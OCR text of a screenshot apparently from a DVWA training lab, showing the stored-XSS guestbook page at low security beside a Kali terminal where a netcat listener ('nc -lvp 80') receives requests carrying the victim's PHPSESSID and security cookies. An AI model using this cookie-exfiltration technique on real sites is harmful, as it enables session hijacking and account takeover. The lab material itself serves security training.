 1 2 3 4
2
10:43
New Tab
Search with Google or enter address
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: 1337
Security Level: low
PHPIDS: disabled
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
Sign Guestbook
Name: test
Message: This is a test comment.
Name: test
Message:
Name: test
Message:
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
Waiting for 192.168.50.100…
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ nc -lvp 80
listening on [any] 80 ...
192.168.50.100: inverse host lookup failed: Host name lookup failure
connect to [192.168.50.100] from (UNKNOWN) [192.168.50.100] 51074
GET /abc.php?output=%security=low;%20PHPSESSID=3206a2594ead538565af29f50261aa30 HTTP/1.1
Host: 192.168.50.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: keep-alive
Referer: http://192.168.50.101/
┌──(kali㉿kali)-[~]
└─$ nc -lvp 80
listening on [any] 80 ...
192.168.50.100: inverse host lookup failed: Host name lookup failure
connect to [192.168.50.100] from (UNKNOWN) [192.168.50.100] 58134
GET /abc.php?output=%security=low;%20PHPSESSID=a920928833b2f1825a752c489cb0e35e HTTP/1.1
Host: 192.168.50.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: keep-alive
Referer: http://192.168.50.101/
^C
┌──(kali㉿kali)-[~]
└─$ nc -lvp 80
listening on [any] 80 ...
192.168.50.100: inverse host lookup failed: Host name lookup failure
connect to [192.168.50.100] from (UNKNOWN) [192.168.50.100] 43702
GET /abc.php?output=%security=low;%20PHPSESSID=9eb21f39507118d86256f9bfabc9ce5b HTTP/1.1
Host: 192.168.50.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: keep-alive
Referer: http://192.168.50.101/